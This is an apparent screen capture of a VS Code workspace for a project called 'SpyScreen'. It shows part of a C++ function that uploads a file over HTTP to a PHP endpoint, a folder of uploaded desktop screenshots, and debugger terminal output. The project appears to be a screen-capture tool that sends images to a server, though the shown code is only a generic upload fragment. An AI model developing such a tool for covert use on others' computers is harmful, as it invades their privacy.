 File Edit Selection View Go Run Terminal Help
SpyScreen
EXPLORER
SPYSCREEN
.vscode
c_cpp_properties.json
settings.json
tasks.json
Script
JS app.js
Style
# app.css
uploads
DESKTOP-HGH8OM2.jpg
do.php
index.html
index.php
main.cpp
main.exe
screenshot.jpg
OUTLINE
TIMELINE
1
main.cpp index.php # app.css JS app.js do.php
main.cpp > MAIN_uploadFile(const string &)
110 bool MAIN_uploadFile(const string& filename) {
161 // Set headers
162 string headers = "Content-Type: " + contentType + "\r\n";
163
164 // Cast body.length() to DWORD to avoid type mismatch
165 DWORD bodyLength = static_cast<DWORD>(body.length());
166
167 // Send the request with the headers and body together
168 if (!HttpSendRequestA(hRequest, headers.c_str(), static_cast<DWORD>(headers.length()), (PVOID)body.c_str(), bodyLength)) {
169 std::cout << "HttpSendRequest failed! Error: " << GetLastError() << std::endl;
170 delete[] buffer;
171 InternetCloseHandle(hRequest);
172 InternetCloseHandle(hConnect);
173 InternetCloseHandle(hInternet);
174 return false;
175 }
176
177 // Read the server's response (i.e., the echo from PHP)
178 DWORD bytesRead = 0;
179 char response[4096]; // Buffer to store the server response
180 string serverResponse = "";
181
182 while (InternetReadFile(hRequest, response, sizeof(response) - 1, &bytesRead) && bytesRead > 0) {
183 response[bytesRead] = '\0'; // Null-terminate the response
184 serverResponse += response; // Append the response to the string
185 }
186
187 delete[] buffer;
188 InternetCloseHandle(hRequest);
189 InternetCloseHandle(hConnect);
190 InternetCloseHandle(hInternet);
191
192 return true;
193 }
194 /*--------------------------------------------------------------------------------------------------------------------*/
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\Mohammad\Desktop\SpyScreen> ^C
PS C:\Users\Mohammad\Desktop\SpyScreen>
PS C:\Users\Mohammad\Desktop\SpyScreen> & 'c:\Users\Mohammad\.vscode\extensions\ms-vscode.cpptools-1.23.6-win32-x64\debugAdapters\bin\WindowsDebugLauncher.exe' '--stdin=Microsoft-MIEngine-In-rglf11e0.riq' '-
-stdout=Microsoft-MIEngine-Out-rps1i43v.vbr' '--stderr=Microsoft-MIEngine-Error-ocf4i1tz.un3' '--pid=Microsoft-MIEngine-Pid-co42a3da.j53' '--dbgExe=C:\MinGW\bin\gdb.exe' '--interpreter=mi'
PS C:\Users\Mohammad\Desktop\SpyScreen> ^C
PS C:\Users\Mohammad\Desktop\SpyScreen>
PS C:\Users\Mohammad\Desktop\SpyScreen> & 'c:\Users\Mohammad\.vscode\extensions\ms-vscode.cpptools-1.23.6-win32-x64\debugAdapters\bin\WindowsDebugLauncher.exe' '--stdin=Microsoft-MIEngine-In-mo5dopgg.jcn' '-
-stdout=Microsoft-MIEngine-Out-3ow1cljk.pud' '--stderr=Microsoft-MIEngine-Error-us2ezbx3.g4v' '--pid=Microsoft-MIEngine-Pid-j1dtxr4k.gb0' '--dbgExe=C:\MinGW\bin\gdb.exe' '--interpreter=mi'
PS C:\Users\Mohammad\Desktop\SpyScreen> ^C
PS C:\Users\Mohammad\Desktop\SpyScreen>
PS C:\Users\Mohammad\Desktop\SpyScreen> & 'c:\Users\Mohammad\.vscode\extensions\ms-vscode.cpptools-1.23.6-win32-x64\debugAdapters\bin\WindowsDebugLauncher.exe' '--stdin=Microsoft-MIEngine-In-tutctqyx.jbl' '-
-stdout=Microsoft-MIEngine-Out-d0ufhmgc.ilh' '--stderr=Microsoft-MIEngine-Error-lus1a01p.lsi' '--pid=Microsoft-MIEngine-Pid-u2v4bpc0.2u1' '--dbgExe=C:\MinGW\bin\gdb.exe' '--interpreter=mi'
cppdbg: ma...
C/C++: ...
cppdbg: ma...
cppdbg: ma...
0 0
Ln 186, Col 5 Spaces: 4 UTF-8 CRLF {} C++ Win32
88
ENG
3:24 PM
2/14/2025